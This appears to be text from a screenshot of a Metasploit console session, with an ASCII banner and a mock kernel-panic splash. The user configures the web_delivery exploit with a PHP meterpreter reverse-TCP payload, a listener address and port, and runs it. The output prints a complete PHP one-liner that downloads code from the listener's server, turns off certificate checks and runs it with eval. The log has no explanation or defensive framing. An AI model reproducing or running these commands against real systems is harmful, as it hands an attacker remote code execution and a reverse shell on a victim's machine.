 ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
^[[A^[[A^[[Amsf6 exploit(multi/script/web_delivery) > set target 1
target => 1
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.80.154
lhost => 192.168.80.154
msf6 exploit(multi/script/web_delivery) > set lport 8888
lport => 8888
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.80.154:8888
[*] Using URL: http://192.168.80.154:8080/rhCUvs
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.80.154:8080/rhCUvs', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"